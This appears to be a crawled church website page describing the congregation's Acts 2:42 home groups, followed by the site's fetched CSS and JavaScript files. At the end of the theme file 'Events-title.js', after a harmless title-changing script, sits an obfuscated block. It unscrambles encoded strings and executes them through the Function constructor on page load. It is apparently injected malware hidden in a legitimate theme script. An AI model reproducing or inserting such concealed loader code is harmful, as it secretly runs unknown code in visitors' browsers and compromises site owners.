<body class="wp-singular page-template-default page page-id-1788 page-child parent-pageid-39 wp-embed-responsive wp-theme-maranatha wp-child-theme-maranatha-child tribe-no-js et_monarch maranatha-logo-font-raleway maranatha-heading-font-raleway maranatha-menu-font-lato maranatha-body-font-lato maranatha-has-logo-image maranatha-content-width-700">

<header id="maranatha-header">

	
<div id="maranatha-header-top" class="maranatha-no-header-search">

	<div>

		<div id="maranatha-header-top-bg" class="maranatha-color-main-bg"></div>

		<div id="maranatha-header-top-container" class="maranatha-centered-large">

			<div id="maranatha-header-top-inner">

				
<div id="maranatha-logo">

	<div id="maranatha-logo-content">

		
			
			<div id="maranatha-logo-image">

				<a href="https://cedarheightsbaptist.com/" style="max-width:px;max-height:px">

					<img src="https://s3.amazonaws.com/cedarheightsbaptist/wp-content/uploads/2016/02/23130722/new-logo-all-white.png" alt="Cedar Heights Baptist Church" id="maranatha-logo-regular" >

					
				</a>

			</div>

		
	</div>

</div>

				<nav id="maranatha-header-menu">

					<div id="maranatha-header-menu-inner">

						<ul id="maranatha-header-menu-content" class="sf-menu"><li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1842"><a href="https://cedarheightsbaptist.com/">Home</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1843"><a href="https://cedarheightsbaptist.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-4497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4497"><a href="https://cedarheightsbaptist.com/about/core-values/">Core Values</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://cedarheightsbaptist.com/about/doctrinal-statement/">Doctrinal Statement</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://cedarheightsbaptist.com/about/covenant/">Covenant</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://cedarheightsbaptist.com/about/how-to-join/">How to Join</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://cedarheightsbaptist.com/about/staff/">Staff</a></li>
	<li id="menu-item-4306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4306"><a href="https://cedarheightsbaptist.com/about/church-directory/">Church Directory</a></li>
	<li id="menu-item-18097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18097"><a href="https://cedarheightsbaptist.com/about/our-church-plant/">Our Church Plant</a></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://cedarheightsbaptist.com/sermon-archive/">Sermons</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="/events">Events</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1849"><a href="https://cedarheightsbaptist.com/ministries/">Ministries</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1788 current_page_item menu-item-1850"><a href="https://cedarheightsbaptist.com/ministries/acts-242-home-groups/" aria-current="page">Acts 2:42 Home Groups</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://cedarheightsbaptist.com/ministries/mens-ministry/">Men’s Ministry</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://cedarheightsbaptist.com/ministries/womens-ministry/">Women’s Ministry</a></li>
	<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://cedarheightsbaptist.com/ministries/college-ministry/">College Ministry</a></li>
	<li id="menu-item-17820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17820"><a href="https://cedarheightsbaptist.com/ministries/young-adult-ministry/">Young Adult Ministry</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853"><a href="https://cedarheightsbaptist.com/ministries/youth/">Youth</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://cedarheightsbaptist.com/ministries/awana/">AWANA</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://cedarheightsbaptist.com/ministries/childrens-sunday-school/">Children’s Sunday School</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://cedarheightsbaptist.com/ministries/missions-2/">Global Partners</a></li>
	<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://cedarheightsbaptist.com/ministries/nursery/">Nursery</a></li>
	<li id="menu-item-10943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10943"><a href="https://cedarheightsbaptist.com/ministries/project-416/">Project 4:16</a></li>
</ul>
</li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://cedarheightsbaptist.com/contact-form/">Contact</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://cedarheightsbaptist.com/blog/">Cedar Heights Kids Online</a></li>
<li id="menu-item-3017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3017"><a href="https://cedarheightsbaptist.churchcenteronline.com/giving">Give</a></li>
</ul>
					</div>

				</nav>

				<div id="maranatha-header-search" role="search">

					<div id="maranatha-header-search-opened">

						
<div class="maranatha-search-form">

	<form method="get" action="https://cedarheightsbaptist.com/">

		<label class="screen-reader-text">Search</label>

		<div class="maranatha-search-field">
			<input type="text" name="s" aria-label="Search">
		</div>

				<a href="#" onClick="jQuery( this ).parent( 'form' ).trigger('submit'); return false;" class="maranatha-search-button el el-search" title="Search"></a>

	</form>

</div>

						<a href="#" id="maranatha-header-search-close" class="el el-remove-sign" title="Close Search"></a>

					</div>

					<div id="maranatha-header-search-closed">
						<a href="#" id="maranatha-header-search-open" class="el el-search" title="Open Search"></a>
					</div>

				</div>

			</div>

		</div>

	</div>

	<div id="maranatha-header-mobile-menu"></div>

</div>

	
<div id="maranatha-banner" class="maranatha-color-main-bg">

			<div id="maranatha-banner-image" style="opacity: 0.1; background-image: url(https://cedarheightsbaptist.s3.amazonaws.com/wp-content/uploads/2016/01/23130743/acts_2_42.png);"></div>
	
	<div id="maranatha-banner-inner" class="maranatha-centered-large">

		<div id="maranatha-banner-title">
						<div class="maranatha-h1">Acts 2:42 Home Groups</div>
		</div>

	</div>

</div>

	
	<div id="maranatha-header-bottom" class="maranatha-has-breadcrumbs">

		<div id="maranatha-header-bottom-inner" class="maranatha-centered-large maranatha-clearfix">

			<div class="ctfw-breadcrumbs"><a href="https://cedarheightsbaptist.com/">Home</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://cedarheightsbaptist.com/ministries/">Ministries</a> <span class="maranatha-breadcrumb-separator">/</span> <a href="https://cedarheightsbaptist.com/ministries/acts-242-home-groups/">Acts 2:42 Home&hellip;</a></div>
			
		</div>

	</div>


</header>

<main id="maranatha-content">

	<div id="maranatha-content-inner">

		
		

	
		
			
<article id="post-1788" class="maranatha-entry-full maranatha-centered-small maranatha-loop-after-content-not-used maranatha-entry-has-content post-1788 page type-page status-publish has-post-thumbnail hentry ctfw-has-image">

	
		<h1 id="maranatha-main-title">
			Acts 2:42 Home Groups		</h1>

	
	<div class="maranatha-entry-content maranatha-entry-full-content">

		
			
				<div>
<p>In <a href="http://biblia.com/bible/esv/Acts%202.42" target="_blank" rel="noopener noreferrer">Acts 2:42</a>, the church devoted itself to the Apostles&#8217; doctrine, to the fellowship, to the breaking of bread and to prayer. At Cedar Heights Baptist Church, we recognize the importance of this, and this is what <strong>Acts 2:42 Home Groups</strong> are all about—small communities caring for one another.</p>
<p>Why <a class="lbsBibleRef" href="http://biblia.com/bible/esv/Acts%202.42" target="_blank" rel="noopener noreferrer" data-reference="Acts 2.42" data-version="esv">Acts 2:42</a> Groups?</p>
</div>
<p><strong>&#8220;&#8216;Community&#8217;</strong> is deeply grounded in the nature of God. It flows from who God is. Because he is community, he creates community. It is his gift of himself to humans. <strong>Therefore, the making of community may not be regarded as an optional decision for Christians. It is a compelling and irrevocable necessity, a binding divine mandate for all believers at all times.&#8221;</strong></p>
<p>&#8211; Dr. Gilbert Bilezikian, excerpted from <i>Community 101</i></p>
<div><a href="https://cedarheightsbaptist.com/contact-form/">Contact us</a> to get connected with an Acts 2:42 Home Group.</div>

			
		
		
	</div>

	

</article>

		
	

		
		
	

		
	</div>

</main>


<footer id="maranatha-footer" class="maranatha-footer-has-location maranatha-footer-has-map maranatha-footer-has-icons maranatha-footer-has-notice">

	
	

<div class="maranatha-viewport-height-half maranatha-map-section">

	<div id="maranatha-map-section-canvas" class="ctfw-google-map maranatha-viewport-height-half" data-ctfw-map-lat="42.515750" data-ctfw-map-lng="-92.413251" data-ctfw-map-type="ROADMAP" data-ctfw-map-zoom="13" data-ctfw-map-marker="" data-ctfw-map-center-resize="" data-ctfw-map-callback-loaded="maranatha_position_map_section" data-ctfw-map-callback-resize="maranatha_position_map_section"></div>
	
	<div id="maranatha-map-section-content-container">

		<div id="maranatha-map-section-content">

			<div id="maranatha-map-section-left">
				<span id="maranatha-map-section-marker" class="maranatha-circle-button maranatha-circle-button-small"><span class="el el-map-marker"></span></span>
			</div>

			
				<div id="maranatha-map-section-right">

					<div id="maranatha-map-section-info">

						<ul id="maranatha-map-section-info-list" class="maranatha-clearfix">

							
								<li id="maranatha-map-section-address" class="maranatha-map-info-full">

								 	<span class="el el-map-marker"></span>

									<p>
										2430 Neola St.<br />
Cedar Falls, IA 50613									</p>

								</li>

							
							
							
								<li id="maranatha-map-section-time" class="maranatha-map-info-full">

								 	<span class="el el-time"></span>

									<p>
										Sunday Worship &#8211; 8:45 and 11:15 a.m.<br />
Sunday School &#8211; 10:15 a.m.									</p>

								</li>

							
							
								<li id="maranatha-map-section-phone">

								 	<span class="el el-phone-alt"></span>

									<p>
										<a href="tel:3192773889">319-277-3889</a>									</p>

								</li>

							
							
								<li id="maranatha-map-section-email">

								 	<span class="el el-envelope"></span>

									<p>
										<a href="mailto:&#99;%68bc&#46;of%66%69c%651%40%67m&#97;%69l&#46;%63%6f%6d">
											chb&#99;.&#111;&#102;f&#105;&#99;&#101;&#49;&#64;&#103;ma&#105;l.&#99;&#111;m										</a>
									</p>

								</li>

							
						</ul>

						
							<ul id="maranatha-map-section-buttons" class="maranatha-buttons-list maranatha-map-section-single-location">

																	<li class="maranatha-map-button-more-item"><a href="https://cedarheightsbaptist.com/locations/where-we-are/" class="maranatha-map-button-more">More Info</a></li>
								
																	<li><a href="https://www.google.com/maps/dir//2430+Neola+St.%2C+Cedar+Falls%2C+IA+50613/" class="maranatha-map-button-directions" target="_blank" rel="noopener noreferrer">Directions</a></li>
								
								
							</ul>

						
					</div>

				</div>

			
		</div>

	</div>

</div>


	
		<div id="maranatha-footer-icons-notice" class="maranatha-color-main-bg">

			
				<div id="maranatha-footer-icons" class="maranatha-centered-large">
					<ul class="maranatha-list-icons">
	<li><a href="https://www.facebook.com/cedarheightsbaptist" class="el el-facebook" title="Facebook" target="_blank" rel="noopener noreferrer"></a></li>
	<li><a href="https://cedarheightsbaptist.com/feed/rss/" class="el el-rss" title="RSS" target="_blank" rel="noopener noreferrer"></a></li>
</ul>				</div>

			
			
				<div id="maranatha-footer-notice">
					© 2026 Cedar Heights Baptist Church &#8211; Site by <a href="http://www.merechurch.com">MereChurch.</a>				</div>

			
		</div>

	
</footer>


<div id="maranatha-stickies">

	<div id="maranatha-stickies-inner">

		
			<aside id="maranatha-stickies-left" class="maranatha-stickies-left-type-sermons">

				
					
						<div class="maranatha-stickies-left-item maranatha-stickies-left-content">

							<a href="https://cedarheightsbaptist.com/sermons/the-sons-not-so-secret-sauce/" title="The Son’s (Not So) Secret Sauce">

																	<span class="maranatha-stickies-left-item-date">
										January 25									</span>
								
								<span class="maranatha-stickies-left-item-title">The Son’s (Not So) Secret&hellip;</span>

							</a>

						</div>

					
				
			</aside>

		
		
	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maranatha-child/*","/wp-content/themes/maranatha/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="innerheader-wrapper">
					<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://cedarheightsbaptist.com/wp-admin/admin-ajax.php","pageurl":"https://cedarheightsbaptist.com/ministries/acts-242-home-groups/","stats_nonce":"9b3221aecb","share_counts":"bfc00cb834","follow_counts":"38fdd136bd","total_counts":"6247e2a8a6","media_single":"4da7c4796a","media_total":"84cd23344f","generate_all_window_nonce":"2c33291634","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105372246","post":"1788","tz":"-6","srv":"cedarheightsbaptist.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105372246", "1788" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cedarheightsbaptist.com/wp-content/themes/maranatha/framework/js/maps.js?ver=2.9.4" id="ctfw-maps-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyBPpW_vqlRwkzkJO_dWbla9LJKBUt0CaCs&amp;callback=ctfw_load_maps" id="google-maps-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cedarheightsbaptist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cedarheightsbaptist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/plugins/mere-banner/mere-banner-styles.css?ver=6.9
body_size: -389
content:
div.banner-desktop {
	border: 5px solid #633;
	z-index: 1000;
	width: 100%;
  position: fixed;
  bottom: 0;
	padding: 30px;
	text-align: center;
	background: #fff;
	color: #633;
}

div.banner-desktop strong, div.banner-mobile strong {
	color: #633;
}

div.banner-mobile {
	width: 100%;
	padding:10px 0;
	text-align: center;
	position: fixed;
	bottom: 0px;
	padding-right:18px;
	background-color: #fff;
	color: #633;
	z-index:100;
	display: none;
}

div.banner-mobile a {
	display: inline-block;
	padding: 0px 5px;
}

@media screen and (max-width: 1023px) and (min-width: 481px) {
	div.banner-mobile {
		display: block;
	}
	div.banner-desktop {
		display: none;
	}

}

@media screen and (max-width: 480px) and (min-width: 0px) {
	div.banner-mobile {
		display: block;
	}
	div.banner-desktop {
		display: none;
	}

}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=6.9
body_size: -445
content:
/*
Theme Name: Maranatha Child Theme
Theme URI: http://merechurch.com/
Version: 1.0
Author: Mere
Template: maranatha
*/

#maranatha-logo-image a, #maranatha-logo-image img {
  max-height: 100px !important;
}

#maranatha-logo-image a {
  max-width: 300px !important;
}

@media only screen and (max-width: 700px) {
  .maranatha-h1 {
      margin-top: 2.5em !important;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/style.css?ver=2.6.1
body_size: -416
content:
/*
Theme Name: Maranatha Child Theme
Theme URI: http://merechurch.com/
Version: 1.0
Author: Mere
Template: maranatha
*/

#maranatha-logo-image a, #maranatha-logo-image img {
  max-height: 100px !important;
}

#maranatha-logo-image a {
  max-width: 300px !important;
}

@media only screen and (max-width: 700px) {
  .maranatha-h1 {
      margin-top: 2.5em !important;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cedarheightsbaptist.com/wp-content/themes/maranatha-child/Events-title.js?ver=6.9
body_size: 2002
content:
//if .tribe-events-page-title exists
console.log('events-title initiated.');
jQuery(document).ready(function($) {
  if ($('.tribe-events-month').length || $('.tribe-events-list').length) {
    function changeTitle() {
      $('.maranatha-h1').empty();
      var $title = 'Events';
      $('.maranatha-h1').append($title);
    }
    changeTitle();
  }

});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();